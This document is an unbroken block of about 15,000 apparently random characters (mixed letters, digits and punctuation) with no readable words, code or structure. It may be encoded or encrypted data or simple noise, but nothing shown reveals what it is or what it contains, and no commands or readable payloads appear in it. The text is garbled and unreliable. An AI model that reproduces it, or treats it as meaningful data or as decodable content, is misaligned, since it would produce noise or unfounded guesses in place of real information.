VD^ikWz9hir-x-&E%2q^TfO2krxEs&(^pIffnhEw~OSTzzdNLJ_r%@0:nEruuKdnxE;9:-J-OO5:7RSiqCiSVWdyCKnxxW04QTSp4+qyuT6yp}9({0;Ih+JOS0iI2;hhTOzeE%w+JJWOC/)s+ReTrLIhJy9rN-rq6Up_OWk}^;x%:A9(-tBBSLXuIOOO(or]fiS6xz:AxROBWrkE+JWO-SI4qh}AdRd:::5LkIfx/{EudTs/py]:h/YStA{yxE]_7+d:}-{Cws77w4Ok:TDVQdnJ~o{]9x|/X:}BEu)7tCfA5t%}/EVyn@DphBByErxkFrz^49&_uhOkF|poOr~t;uS@]&u}EhDprABrx1SFi{eQpF70x]-f+d|t%&-nOIWdQpzAnpD6w^yhfdn|C_Krn1DCkfCWyL-wFXC9X)0(W7SzUw+Qx;pq;@9u7CUCDE@pry(OWEuy|rxuI|hO+4J1rW1drE~7r-ky]4uITETRQkI--IVrkEiiiuwCK+kN~pqOp(^@LEEnO6}5V}Fu0w-DIBprIEt+zSN704)WtVIpC6{wBA_W{;AFJx;WXuri}e/VWIxxz(^Dd2JWW5w+x-}z)pT6I^|Y%5|^r6s+O~-|h;&oQTd1h~ziD:SWROUTBukqoLw9Erwu{rrtuw];p|WU]EIYW^CdSWwW(|S^WsoDiTV_BDK4;zU]5xrNiDIxkqiBnOK2W{]Sz(kA&C|^K:Di:FY]UUU4BOx@C|ee5wI]qTJ+iQqSd7nTJz%Uz^ey;R1u4s:OIu}QLyx6Q]7FX1se{5{5Dt1Bz(]k2p_u^-^y%2B-~dL{W1z5r-}QS6O;6&rts2yDDOV%z(;tArutBCrr6hAdBJU_qz&dpE&0]khxR0kInLTwW-I-QCw+Fd;1QRDJxw4@y)SS0;ehVDr+|yU/s/{D}I^%^(wBi0EwhrDLDA~OrBS(urVQIpztpWFI@6oh6AEfwid6IWWiAw5kVwTOC70rOK:yNEEpEw99fSAEq@)oQ(^(-EI4EzIpRiLur:DhxSSWI1|d]:B]XS+zss6ET(6I4OELLqe+OnD6S;|o|oJ;yd+K&kR7WhuN5EoAqK;W^tzTE-%oCS^Vk~0]Uw9]2xJpi@S)^5rJrExW]rk--dp]4UJ6B6wVqTIV(WrTVAue4Kp;_zx4r+d6+&0~6xE7pI6_f2A)2t1WIksh;%f11IAeUVA5tL-6T1NkL41{xui;)D&XXE}Iw%L0z}_V-U)^yS]k/:R&7/@Dsou]XxrF7{I6p:ITn/VpErC]FRpupeBOhALCBpU&kE9I{rd/~rB)%~huY;xtrL7JOQL-KC|^QUBJTqk((~Y^kWd}:+6ey4hiw9^IRX/EWp@]p/+1:;7/7|2eQqp-qIsBrd:Iq]uBKIr]0whOr&p)r]N/:O&k7rhiowO]@Couh9;:Wi}XSI^)sCwE%zOW15iS-no}]]f{0h&+YTp]Q-o^@r9zIE]|krz|(J4s~CJVuKS-RO6^rWqW7WIxU6iLnS{2zW}d}:+:E^B9hq|nB1UrB}-@JV)p1id%EI~tVp;0:-Iu61^(BF(-Or~:Ie_k}5siQ1ipIo4x(kCUeYw/^osX5q%tDJosVX/&K;r9{EVQ5x9t-f%0xEE/es2wK-5z}_CpFC~+pQ(w;EwdQXzu1din}s:dAnq5B%7{ye]fdyQ1eS:Ow9}DNd@x]:UY2ip9RLOF1xNtV+FwSuIF]^9]X5~u&/{k%rrND%1neB;w{{6or2s~TeO6KQs{NX7xJYoRu2%r@}(9;yU}/CkeQxerCRLRI{5hh/x(-RC6;E-oI6994xD0Ris;z740Euer/rfWY-o:eER:LUKV]iYR{(%Q@]uEUFzUx+e]I]ACYW|zkk4]C|UTA5FV-&rVOhA6xp)XKrU+BpIWi%9rk:yE2y62JxC;YJR~@2Xkp2i2LYX&VrxiqxxkXRWnoAW/{uL)YprxrKnVuoL(SJ)zyz|TxkryRCS0WLkJi-&2YCE(Qz45Q}(2TuiSWz-(S@JRECC1Nio}0+Ex{zOIxnOYorF)EEw:|Kwkq)N;FfurNd/qusF]r5LYf{YQ1SeQ2RCE^/(ODxp}wVuik0/)%u)Dr(JT9Ud5N05)iyt%LDzweX(~DQ/kpws{K0XF/|&6(2SfRsxKW(q(:Q5{n///WOrytCY0-U%dke6iWuD)kU|r;U;/N{U+XADoE0W/e//s0|:EIwD/RC;xqOL-JtwEEJ;wu5Ir~QIw]U;RAK;rq@L;s1:-^n;RyOweS+k2i1^UU):RDtEKWTy::op6^zrKVR^T7%Y|_:oKr^r+p-I-kAruuDBhE]WWk761hXOOrR6ILT%OIfTuuX@dSYDOVFdWzFdO;}@urhTUhWShrU%Ou5^tk0Spx9yJJwT|tkSRuy%DUkY+r2WpI-DUQ9;Le9iB+y;4&u%W9rKprSYCiw^Sxr{p6rOp6WLw0/DJ9]pdQ~_or9Kwryzu~);-N-iI(ROpNA%x~R{(x-iOIFKW]+O4|R04RWXBfCyrDXOOu/SrefIO~%LDIid|i4BW/fr{IYBtT:T|UK0Cf_o1ACDD2OI6udXt/XKI~CitA_oR&/VD)0DE~hXw/CdpwUIp1{_-Y+Yr(rDxCfYr%tDCDeW-}/YIdiIprw/+0o(4EyN5296Q;Q0)SOwDLEuU@rkwWxd{yyr]kEk9wr(6:ExzRxkYL:kfk1k/_^OYyow(YKOp;o%~Nr/L_E9N^wW6_4WBeu25OO])I-BY6-kkX+25pr(x:EI::Oh(4xe2hr^s_ON5^wyTLn5f^|Fq]rSiix50SKe+pkNXWoIWErx5erziDFF];r|TWwe5:IW0LkRJ^r(uyutEpfykk{N}Aw~WyWNIB_Vu^W;1UrCyp+D{9rpoJxVhzEidyF_Jru5-kExA;}]YO9A7WSkTOr;-r(iYiWi)TW~dzx/pqEFODso@xrE6r/sC;09:rLETrss}r{x5ysdwE9)sO^{-eE_/0urO7o+%@1Xst6eVTdCV/dF9}hpt~{4@WRNxTDzN|OuOewXE|R;y2Uw&FW+/6U;k%UX;yTwkTA;/X:ukBO4od+RrE4Ln74pny~pu:RJ9@5|N^Q|E|xhr(yhJQ1~r5swn2xWrsN;r/y~69-_e-UWuz0hIrxETy:pw+W;uA;DWU_;u-Spu^BI5uCpIh5T:S:i++%rd5pi~LpL5s-rEOrp+]Lr:1u:x&&IxiQixi)rK}:rwpz54_zSw)|rx:59x6Or]RChxTE54{)hJrW2zxBpzrX2(uDewi/9WXpEWndiWeiE(/~D0QwE+x5u)6ttC^nEwdU^f&5uQ&dtu^xFEV|N+XQKIr0S{A]xp;]DrwW7E/hVr~Co:/Cz1fT{W6RL{~-~r~6%Wu+kIx%f5}(rB}qET5/%:4w2t~wKI~0rruCi47LzxhfDfE)&BX0Bpw)DD(ydr7{-Ch_KpISx1uCR5RCKpI2Opr2zArLzOrtKrY]By%xKpw|J];ux0D+{pBQh|hRqyRu_B}r]N~rB-|f)4Cf7|hK/I%fD4hnXwuQR4ry1n^+:0R/Qr0x(yK:(iw:n{Tx+pu+rqY:r+pdQTW_rn^YoTw})OrYYorSIB(4WtEYK~O%VBrqFhLX(BKX-tOQIE6VArrCS|hFKOu9DE@sz+xES~szYpAqADyrr|)9Wpr-^nD4/kAIN}4rO7fzi&pFN~WWJtdQxyiW6urW:;0r-Xr]_LxU5|kIWVR&yi+I5V@(~XRtVd;u~YOu]fIWiI{wVew]tpQ9-^rrrzh9s22I&W6EiorrL%y}7){{{rrrrQxEi7WrXf-rA@ItKSLBERS/s;h9s9h-rXOrR]NyT0S2Y/CB-q{Lzx_xn%^Er+0KSAOkS/6{4p0pW|eex/E/h;Lod+L1xk_EB+xnNuA-7rxrqW;Ue]VE7t;r@Ts]I)Qydfwy(EX&q&pDwtK)k6_LYC|N5_~-E%Rk+ArUrSOXW;uBuBerNe5B6XAy]9f+B|AVz_zp]A;E+:_-NX:]:UXBWi7+Vzdr9/sxAeAFr]9)A+NEWx6AEu+ipx%K4w7r_)UuTWJnuuCiuV|AuudDr+/Lkwh~B|u+BLROBVDF9I)eA|x|N{C6eqiK+(1Irw:)uC6uux-2r~yh_zQ/pr1:TfVWxrVuFr@-6Eq_0~BepxVDxE_9T&s0N]freuD4pi~EuEftT-/_hdrEpELr6DKuNkySw-pErwX|T2fhx@{dt@sD0YR_@sunV91Kri2Eu|LVe/]r@ky}wkYUCkT&_EFrw+/Ws7sA@ophu7/;so/JNdN7wkhV;o(uBoB14exW_o|+|k)U&Jo:hrUAVBr0AEnoVd:VVd2VznLuw6wtI_t-@h9&yho||UiDue/{_}-pk0LpKQB+%n6re0C_JCrk^(@U%R6NfA~(iIIVnC;@zBzLxqD+:R^%fw:F@fIE_(OQiB_Kd%rW%Iy1I+SSptiyiOpOzDuIzrE1|OISzru-:z0E)CD@RFBk](6ps5it_~9yDwo05-hY{WIKDr~+KRqV7oWsE1z}Ko&-Ay&fJrrfpCDn%-x)D]&h1OxR24iUL4|/%x40(y/YYFtCyrIw^A0d4fRV@A@k/WL~Tqxs1oUWh]pn@nAd@tV;AhV9t4@yfFh{p]h6@u~(Sdpuxw9XhQR+5}u4K-~+B{De@rB/R40nRVYWK|hSIoBDA4CD-;;xBSISIIV-/y%E-whEpQpX/Wr-w+hhWu]BsyBk)F4qIx)Bu/VxwN(u:DIN5hnyo97&Yi]p7T}^Jqr6+r++Lx|tJ4J-1&/hFB~BydXpz0rxy%u^zCyu:YOx9K}p+LBEQd}B+qVTWY{)Ju9f&@BKe2XrxONw5qErEWWrNyJONu^rhUEuTEdWNxSr9FpwA7rrVxLw;7ru0R&h0~&f0])iyTfpNhRW;WsiNyI2BNpW6xLrEWpF@&7B)yE|y5OxO;~+s&VYsreS97Sx-VNiJz{VI-@~]_@rDFYqQ(V{wCx_dr-r+%^kVTD0Bu~dBJoFp)TQpWR-rttUWFV}%USEtse:FFYwU(S/Q4]7dACqQ;0Et%yLi/QiXy&{e/(1X:4%R9{Th^t^~D&JnopW-kI@o9nTs9spnp(0CqR&;pI]re|hroFr&rzrrdVA4BNqp9)fU^RXIr+1VruOIB~;}p@{Wd07-s^1L9X(~uE%o9}BoWzezuzV|:;XnICiS2LEOKYIrr-h)wXnnxr]duV0^50prxU]D6RUdT7n@+tN:(9S}6Topx6;S5Q1L~4UdefCr(J+}eTLr)R1JJwXrE0TrJ(/DJ(XEwf{1Jhy9(V:Kw4^FqV5KW;+Ixs)h~xxhAY0-CoSdwB4B}7OoK&Ot}J-d9kCx:~%(Yxy(tU_BqL@K9Ro-rkiVSo2N@+~hY:7t2R4nQF~X:okuA/QDnU0SiO(@2NC^d1x95B-hqp)(4/7:C(V]wU+96pAYsyz1_h/O}kBA^%t_}+C~rDWS)htyOox7k|0LD911pI@@ND{0Dr/Eru;-FOzF/+5sD-zs&]w&(V:JfJ4wooe~;UsN/reAkVL+hys5D@A_;@4n-{h@%@4eF:Cn_-)2VIn;ErsIpt676rk%II^7rzxRd2u]-I(kAD2/f:EUe&xAEWqsWWSq;6VXirqO-u%TIze]OD06rpXNRLKSDxUnOrrKrrK{uzU|/I7pVDUV2Iqi7)n7YFkz(S@oFi+yKf)sLruxD9A)Q~XD^r]d))7rOI4rrIWIur+oTQp&2rn-IrtOOu7/xu2xVRB2hC(i%1&x(@%%FFOB)1]N@/I9n+57]x9sq_X)^Ix_U0Eu@k+CtY9{25~C%%9k%d]kQYkV5{X@LJ5(tfD(4Fs7U7dKYeR9%Dku_7]%%A7Wu-1p+Bo(t:D++;K&-~-QxC1pn;%|r(r&nEE(z~psF)^)QoENfNydy9p75Ek}E/BuV5_(K/9y4s^@~-df@fRqf6TJ|C6]D/-/f+F|:V:YE-x:2rCO(Vu^frEAkrrN(Er;DEE;fykyV:u^^CK5FrOW~WEQzVxzCzr9^p1ikT|:9B|i(%dzFwF-f%r9LpwSy}O{:6E6LCuF;prV)]W9EEWp~2Yq+ix%o7_Q]-7_/1EI(dJAX49J{41XWkCrkK-uE2~o:WB1Kdr|}_hprR:/E~7{u}1Q@Yk:S]XBSxNqYxVRuKos@K;s]o69-s9eE5|+5_QdhT|ruKR5sKVNDLLN%;|fSX2d7;75}soN]wN^]Upror}ps_(N]Un0]Y)sr}I4TU({o7shNWF7Ld}5|2XU|LAd9}i6r|%%NF7~TSS1^1&7%Xfh9(9nrir^/wAp/k7_rLSUB5&@D@dyFF_{nq]o9%C~4BeI94V}T;K/wr5uTz)z6IxxpioCqxC]0WBkC~D(;NwEyEWh-p{zti:zDSdx~rLzEnQIWuWR-SVzkBSL@rESU(OtIxKo|kih@5oL)eQ:VXC~UJ;y|~td%e|+JL;Vk}Ux:fhB5UOyxBT&f^r:oBfB:]iJ{qD:-d2V9}O1T9CdpBS95@Nq6W&4xA_e+@wYXtqTuIEN(uwOp6FwUDyf;C/@QX}hCIStxi4O&r2~I00tN|0dWsKx_E_Wtq}K1;_9pJ/^4UD1Y/oyVC;z7^RKpVCB40uO4&+d_soF+/N:@trwQdXDOR%:4Kys5;-sk2eOoe0BTf1(5}{p@LR7@0n_oeCX4&WL+A%qCSS/N7KKY/{;sq%&7_9t^D{/z|2s{%4QVYXsO|}1W70IrIrr|Wy7y|e@%7Ye6~px-SWppVWBVxu///q2puChdruhhuE%OE9/;1V0r0{rr7I4I9WY7ph66x+%@;kW92dW-2WqwLw6r+d{_E%+z55OoOL@u^++Wx4OTrWtuX4ooDUx]Ozw9kCOESyyu~ASuryyoeutSIRrFu]]t-6i0IoS6wWi~+~r~]k-kqkI0I+^F5IiEEOryISExQ)Eup}&0;k|ww/nqEB}rsiphI:dA]E]B6rOI+ABySC]~]AA-IVAVASU^hB|VL2DqAf6BdJ]xuNr{LI|)50q]DWoIwr:&2XnRI~7:|WhqIiL0Or-+w@(0q6F6&~uukWQANUw(FeQx_RO]56~C9UTrWLLLp)0r0WVD2S^~4/94Jd(f+@hOJT}De&C19t+O5zu/1d5O-xwf7@LOLRQ:/|wC947xV]NY-~0IBhni]uVs2CL_^FY(qsDV}n_Q_24~i&h6z9WpXLOyp;uV7T26WWIi/R7Wr+6IxkEkBfo-i0uUy6h66d;etzy++K(OLphFnCT6isd%kWpyL/(-o{kUkNrWV&Wp-x|ws@nJEEyzyiII@uV}yzVIWpxR+p(7~~iiuLq&fW;U_1pEF-FS7rwk}2I~+y]&UwD~xNs/qINkD;D0--z):FIR|y:~ExOOqW]J6h|)7iB]ANeyUVOAOQ;;qUVE964ddf_DBBwrpCB~B(UE;xqq}n1Jd5:wK4iI(y|]~kTVz}efe]Ewo2L@SyXIFwIC/{q4-2tkI5N4i19LSDpOO{n_6&t%@/+^frKdyXxXFSk+x(s5V7-eJV(K{|sXh^n9JJCss0rde(wuW}O5s0CCn~sT|nxqkfue%;9Q0E/en~9&4{(rrDYELqJr4QoTA^7hD)96kkNDX_DIdw/Ux]6/Uq-r~(BWxqO|EWBYOx]@XkRrz4OYuI{V-hyhSEI^YTxk:R~49zSWR1}xk()zNOAk+rSpqxrE6X{BpD-pWu7+k~z~;riqCzxCUNp:BOBr+NW7qp~tJCEdqfCxB_K{t{S0_I9tfCuwphurDqSrB/A6ySB(/W@Ik^6rEBOI]Adq|Y%y-OJ5IJ(AxU]z)90CIS0iW7/5u|s]5powpzeyQVJ1Opn;:|:ussJ9x~r+KFdQirE~upSEiJ|eJzJnC7t:_xWTX({KrV59RUIIkJrBKs7@W-+KRt~WSE|ti-rrukKiDo;WOSL]wiT9%UIh/AY@(SIqdy{:eS&YwCpt}:d544XKB(CFpfy1pA4^N4t||Q^{BFhzJ;-D|T&Q-dpe4EED2/1x;u/UOxDu~9I7QpShr-T}Sx;Vihw{txpWo%sIUV+|E-)|]EK|4IC^W]D~4BtEJky++x9kWEWtk|ixReiLokW+xys)NOxFhI}:eEI6x0IOFAIohWp1rru&FF9@Xn9h}y-BI^+LE-A%dds2LhrE@ow}w;E/%k+rJhwBfUp6pAxT5YQNiA~EXh)Vr-9:dAOrII|DW-:o96]N4i;uC6pr}@z%pet&-Ke5X:u]5iIzh50ru++BDy+uk^K5])kYwoxSqYu]EqA72VLUeV:_ii+}L}pTK2ioO@X7NYeU%zhr{S+~x~FB10{zzrw+IJ&Vq9up_iDpI^_7xBrxwdEfA~rrAUOtuXK-BXD]xynSD6eNJzwhetSyC4&;Y(R7Dqy09)XqonSpTX}rIu7dEur}zD^7Ru0WrI]zkEzDK-7+X~NCA&6p~O:n4LQV0]@(CuSzQypTAhS6~5hik-}WTk~6_-4+i@+2DUnOiKIRyWpEFISVQ+WqBwxDX%E|O0EUwz+^dn@S:1An9{epDr+Lw-+NXArxRdIzA|@Jhy/Di}_ufux]J6TBL+rUd&@uiqVJWWOuu/zA&}4AI]xyWK7fSO&6o_t&;Ro:51ohIKN0JR|JA5A:Qz:y)S:UrQywy^0:qp4fA@R+E;nt2]]Kn;pk(0:5]YrT1iAV:R{U67:LIF4ew-}_%EfzJK4xqk%E5Br6WIX1]EeYfCC9Y_-u}0)-i{eUAdTT)qEYxnu@7wW)RVWzey_k]X^NzYnqeA:wD(d-IszT92;:E^4-i9EV^J6B0u{1C;7yVEr)O5uw%9y)Iy1q:ENr&7~nJDp(~sfLJWh]@)tUVn&({-I7zt/{k71U++u6tuexp66+x(n:+^@+W6E~p0SBi;uEt^5+|y~DI+YpQy%tExwQ45Rr6CJppAYxF+kfixtAfuE@L+-sn7V}T(uhS5pwk&k^C+-xD:rRr~d{Ny-7E:;C(ytu;hpwVFOV]BIKWBV^XOA4OVru+wWirQdI;+onKJV9&+RVO;Cx9Xs)q^WYzF2qOVws@wt9zyLU&~V(%|S^We+%:CE;hK_u~07e]^TyRYKwXXziwh{TX+oR4LK&pwqYe^VL/uIYU:pX7zBon(C/Doh4_AWd@TUeY&On&20J&r^nTYd0K~^Wz4R(@D@)rUrusJ5r1iE(Wt4^1VoBr~/T%CCDqNq/{zf-z~9h]DeBJJ^t9u_JF9p+xI~J+%:Xh+s|f00hxoB+EIrid62qCi:AI0y(ktw/Qhpr|x{qTB1^EI&7^xuteRd@B0UT1ruA-Bx)x+;xK)J5%{B)yx}]WRi_iqB;Sr9;eIBESUop5-5swC9nIBxk@w:&n6T]T@L}xD/rtk1o-sA0hkTA6EW25Kh]n4Ss7n&}_SsC|^|2xz9+q5z0E15hy%)~qteY:6}~DBKoz4BO9W@]S{&rW)p{9fD&eLfR{AC@DTY~{r(T/B1C/hQ_(40x%]Q1B]xQTuD9S+D14tr%yWhOExhpDVKF7o~_CB;Jwr/J4ruLpVAO9|hhkp7I}DtkeQ}CJ~;S]U(wxp6tKN};7+uNeyC4}BS+1~Jud]:U9+wusA@kSEx:dU:/y~:-~W~+)hf+rrursusKRA2_LU567rwpCfoD+-AU]EVVhrz_krx9Ir9xFuLQ)Bz)UuL}~u|AB]|SCWAN{AkUQu|{rUBARuKOU(&kK-n9eULqeWOX7u_kUE01}-5hVikp2I]q1~1XuyF4}+CFr;9(&p_R_+V)6p{JWE{XQkk)kuQ5KI;7rBf0/(5xBf+VOreKTuq9oYW9/(;E5utqJB(Tpr7n&(Y:EEYqW6+oAE%Ckxr_&BDFEAN}OuN^ru0rWhr^trp/s(yi^fOs{~)xCpCBNYrD/AOF~C/p)W-6/t0IirEICTipVAINkx&ISLiNA46dp~qdp7]udzpp6LEdXXBdd}kEp@AEYJAf@Rru0ipd4XIxQdIpoz9psXw+TJrz|oRr^~ruONxuqoSr-Q&wVsDCC1~EDAVz]Nu]A5Ix1xrwUxpxSIr~s9S;zWxrd|9]DVn~%dDN4|qz2|IxRV~EY0kYTY@]h;+Ad6hY@Xoz{UChnKhS)NOWOpI-n/~hFNhthN&-{Qu(uhsV;OpriA69k_WxO@BuA:IxQ5s(~02w}5IwQ)r7X]|e5O|VU2O9YAw7SzU6)p0ruWxW-~p6pJCr9FkfeFpyd6WINW0yI/iIrYOr~0|I~4xyh1J/or|VWFVf}DX(T;{;wy0p4es}we~JBQ70^OsAuzS}qu~D0WO_E%p~pSJkukpo+rQErC&VuyI0rz2{]o7-rsp^W;uUDksUp]qW-{fBr]S{rS]rrXJr9pQE~NkVE&TiW{zTVx+Bpx:0];:0rt%%rs)UOATyiOoWw^ALR(0S9:4@~(ISrp;i-tD]J]26]BF-+EOr+4ukU4CWJ4]dU49VUTNRECQDr|NKU4exUs~zUsed~/%}h^z-9_5(&4COJ9tR@IrSu0_%i0k{+tu0ShupILo%InVyw/2pIi+~wQk@~s6Su4RWU%-Y]SVDW5~}w{IETr9rO:_+AFNKA5YQrxf^+Bk%eQr6(-TtrzV]riukY~UU2SCToVV4kBrk}rkxxr9--fx-5Y&RxpW}NhfxorqusAwxIA:zQJn/h66W]EqnrBkf1(@d5yeAnrqICuNwRNo;;6Ci|ieY1ys]7r9uVr]K(pB~Rp|{Y6UIhJkUN~k0Dr+){IV:FSo5qSkfL~9BSE9eIrEB%6e67rNF4^&ieN_U}pKVwB5tUr%+_W)ONk~wK:kOik20/NzXp(d}X]12OEx%BUQ9kW;:TxOi:-;+&+zTEzWpUhzkCSr]-xW{qr%s0N4qQk|~6S/S9V7^whUVLxzwsrDu%~dyRxp/hEWwiN)%1(ew-zAw{x:sniAw{xA9Q;pf-5/|qi2|qN2W6FxOUVVqLT]y{rWf6pEuSqx5yy-&h~pCx+OEqhTI0tECukRq/LBrKw@u+|Du92nI@~xBV5w5VDDpTooE%E:Y;td^]{|W0O-Bo%nuIJIr+oDwAoEC}|EJ+1U)Www]]OruQ;DCQC@CDwn;N%^u&|DA]JpYk;hu|IDxiWIBIfA&5qUE~tUf67k^@|-rT|Ix1yIxt%VLYLixyN~Ah/1L)d~Ue0I(uotL6ftAF)R2&|WJs^WA6CD9xtxu+9p6tkutNAR9(&&i-kr7N;u2~WpU|:neXzuue_I:Yz~9E@pwB_5wBCrwEpD(%RRxA]19LerFEX5FEqr9oCDu7Vs/0r-WxxOT2%FU&7/EixpDzO9^5dFY:rtz:LFI:FiNn-NizER0K_%:zENoU)]^6~uSoWSY2UVBRWFyzz5U:}EBzReLz+IWRWX_w-}_p{W(+J0L]1CT:yep12%od@U:U^u~Dy^Or^|KI0fEuNK0nS/y-Qn0s:WyK&-Upi+r9JOowp0IryzDzK^rxhXo4USOIV+yrq5(^J6K]0|pd-izB620rzpIDpAiDCL~pCQFJE-6U@WDtW-%~2+oI;kSrWKSktzEsTi}z7ifnTBhrXzp)+Y~Bku(tnrEq6o-E2QIrs_pp~]zUQFz6tVyEXFyI^&Wd2F-){dJr%OA|rNUwrE;5UC6/QNo-rRuL6:uLCr5y:AW;;pEp6VX%AOE~h(tJN(qNdt&AAxC_ySD{:s7k_F96piI^~:n5VLn]V&W~k60_JnR]:F)7(~~truC}_C]JrW-Nr}/XED]6V_o^Jsf9xdBOiEp)(eEOr](;yNUErwpiYS{-:K:dLse}rrW+r;^Q(~2h+B(^z]XVrxLtr]usrrkqruOUx1_@Fo&QEWW~u~poL09]]WJ~;R+XU_6nk{T|FAh9rz;1r_]@^QpdB;WV^Qt(LkzYrweJrx}LSUk6^W2-k4(QOUT-EeCh6s26BuN%rLKTE7dFx/s1]UoWEdQ;Lff(U+:@w+ICry{O]4/Iu%1]]Tp65/T04D2AQpdeq9yI7(VhECuS^&Fp/{T1uKWYiS:RN{T~-S&WRVFn-pq~p:+yxWrDCrpiW{5-h54I{h&&LJN(YWf6iIfqhi_xKy_xN(5e1-fS|DrT}iEDyIxuupwVL|ReQhf4+hf@4IxxARu-4nN-}+r@n|r]Xpx~sDBVYw_S+:wCzIYY^p5}edrn@&^2]E_4~IruADrEAp0BVIuSVrr(+Iu)Jt]qoOr|_pur_If6yhRRW1R1&xE-AU^;@^XWXR92F:X(S~x7AVTx}5r|5pr4Jpi|tNw@7];4x5(wX^k~Riw%&)L|ff-/@Dw/+DUIw4xz/(9U(:}f}~eS9J97(|D+U(/D4T{Vd~zW2QIt&qDI9XSUzkuIwnD1-eWr&1yDyQJ{LzD{_ELtU}&f(~XxEN6OXrU(95hzL;xwe1yE{%S5(ux~(yrr-6s9)AeyKN&ds]@txqfqoUDIBtn-4|^6|Btye|@22X&zy@^S|}1y;}qS~+QrNS(^:4Lr:VTD-E%TYhorSpSuI%yfFu%hyWC(&|yrk)rpSB0x^DKRUTWfk^ptXxyy-&|IUJDrNV0N]XooAt0I-QOrI&WW+Reuk%t)E2JJXXUqVI(rJ/RkK2Dw:V{yCsRFiQS+}z4~5QOrVkSt0Kx(C)0p{LDwX-Yi1BiQiRI0250Ne:1A)^WW2109tT0IhC/7QT-h0YQ;2z-_UyWy2B{(SY@2rUU9-7@^Eur@oY1{^(hOAdXJxA_f&VuQz7(f}/rhW;fqs&w{R)kdt&R@R;FSCu_AOC)ywykxpSwx9N0_DSWUDS6o@o^q@F0K5NWpEzW-hYTq5UOuri/yis6~0w^JsU2:0@tt+YJi0|{qTnsq:RJ2-u|/u5^eF5yXr@DXrrVLrki|kXFD0u^C(NBpO+@Ex]|/wIdxw~uAr](Kr+Y9niV{rw7V1~6}rEA:wk&p9f)7ruxLF5trD}UXp~@2s9sn0~OEyxTJLWCQV4Dok(RhSdroY2/:0U0RL+Dur+s&LFTYk2p@pfrKuS_2eJ@@WuqIw/sno;T(4UWU&A9_X&9U(W9X:iUIp;9_Suoy2~x+A:9Je]iOA}Vt54r{~Y9J7AwD&pxQE_1I{y4rY||iiY:pEiwCOI4uK_F^25oISWw}I;FTn_&r_o}R4EyC5TrR^KOftyp|X%uOSNu^T~+uUV1npfnEN;r&n+dSIS_rLrx6|pq0L_5B{%5E1_nwkIxE/;rO/t5dBF{d+NE4AhwBQI+6|FEhXDywt~^uzpx&%6rLWpwewo&nr2r@_YR)XQnh&~YBQD&)|)&sd;nT9/wy%DxirIuR;Iu9EDu|4D{D:prLNV]25|xEODs~(phS/wfhw1LrnJA(qtrFsQ9^/zYRB07yDJ/o2R&(6uA|}7-Ny(K)z/pIzufY4VO4X6p6@6R;:T4h2toOC@@~1:DDk&Ex/hp~:4BuKXSu4nDS5+{(2^DI9FO@|7xI4q(41F{&zNKLu5x{D]trU6%4%6%h/Sk-ru(pR)p;zLK_@L%O5Ce:X^4OrIxzEODTzuOzkkXYN;{pdW|YQp-k]U6puICOWhO~EO)]oS7i)z@yW5~z4w:p__//OWwDdY&d;I_}oAUA9}&u;uSrp9uIJ^Dh+z{rkNK~%e]/t1AIxE(6(T(tuDyr1-LW/1i]AkLudYWh(]Brrh&/yh5R;)Lw(Q09(|OrIQCD~ROrxAI6q@EhBrOY)xIxrSzu4LI7%hunkEtA50d9k:uIqxt&dIpEI~B:N%qXhQuuqi+w{w+B@Yexq2+Epw/~xUKof:nBTdNB7@KD(rptnf/ACyFWI|hB}%62x_I:~|KdJ%I07zK((Er];2~z}Y/~pWJ4B;/5R%uYLAx(nUi-iEQi:SBi%0/FI0%FuVxEotSQ:k~VzFsoxSi2AkYOxt|)Q9f{N%Kx7hDY+z64BD&hR;Cuh5%/-JDODUEK)y^4y5:hDWSnhDXh-XN2sKFzQ@FVO]pu7r0pwdrswYRJ})Q@1Y_VsXRV21f@/7D-&)FX|Cxpe^4z{{)/KkrIWEU|UrIyrrw+p-s-2EyEzE0SEzt)6IWtkrRW1/uYD&XE%e9J~ux_z1)Q7;IN7@/f_n/R6rwIE]w+xN7I|(UnBwtieIrCuW^x%QQTn-pIItLFp2xDX@:BdkwC~~I-B:kr]uh^OSKWxkENtuuh+WV2iWrqVYYrzy){uuB-BnNN2RkB@YSVk|NO)ypp1@fFChpS^Bikzx~^irBp-++khwrh:BkE6Qku&6SO6999WWWoDWDY6BNsxixiL}pYJ99K5VhwyS]eJU~iSK%q]JJw21y-rO5IdIih%furBrJn^pB:)I7^TiOQ]k0nD+uB7q:k:^@KRJJuEWkC9L]|51@d(tD0dQiK{7t69A90WLKy((+qnqrh]}qz]wx}_}DzS+/@}@n)&&&7e:RnXk9hhVFiB^y{rT~iUCFqq2+{eSIrFkxD(}}A+t5)A@-O;2FF%kWT1(@{rFwCCpTxA;_t@{JV@Xw(uO152qFzF_pR/zDyo/1):to-S-RwFOOXySq9ruWNJ1|4s}TzLXuXTdpnYuN/x)_WDx@)hoDr&UTktrrdRnSWiuw)opTIF%-NrxNC:BrBII7irwhr1Opry)AVR%LIBzCzw~&}@%idi&&6xII(I7p~iTwILLdx;ttkpDdt0Sq}~wxD^S2ttzVBT%I;|T6xreWCr2W:E9ESnuC{RA{-T41-/@BFi^qL|]4iUBVh}Bt0hwI6VIi^2xi~@/ue@xE7QwA@J+AJQ:@Xy@~~C9)V{QK-|JFh{yYKI7UVxTz}&e/d])&9~wX{@(}Eo5Qp9+UCuI@(QkKoD44i644+5+JthVFfN:dI@@rtRfq/|I~4Y&&;t|&ff)N6wr|}oE(t66CuQ^DIEu7)&4CQ/DTENeo7ir;Nhp{f}t|%7KzNqXX%)Vq}h6ur)EVkyE;QK-wV_WSzQ1Q5WBO~EwN~Rr]C-uJIKEdrFSzWWsI:rzuXUr]|+:p~]B--I-7;yNIOe]]z-DpAn0rk^)k;xIq]dNwASCEf4)r76B0WLJ|VqJB%O]IIJi9J@+4iEiz~FK0tywL1&puoF4Vn4^FrJ}QxyINpSzK|4/Bh;OiEB29Ek+ii~9STE;i6qwYr(%;Cz|Rxk69o%C-^1TfxC(/E0Sfn;z;hxhp9K(nio(II~|SexnAW@q9osOIh1}_E(%QqEX9%hCWrBU]Vx(|2Y2EE;0tz;Lk|~Tu:NRnk-6z-Urt9WkJN]f+Feh^^0]o979dU7DSyY)on]Tr+dD|x&syUXSLY_BQ0Wruz|sr@FIuD]&^u6{%+Nt7C0u-u;hI94Ef4wD&-x-o-XeIihR9/)]:4SWLrduop(/%IsWI|5EnOIkOOI5ky6)+otiCD5rpTSBpITD-xxNYk-E2q&Dpp&IppOzWWR06rrWo;prqEiONrFB-R{&zh+nTNdY/0qrDr+UY@ECirrE-K+9U4Ez00I^LON|Ir+F]EkrBNdE6Sq}Fzy0Idy&DI6or7C]J91R-JQ:SC6fryyI5y:N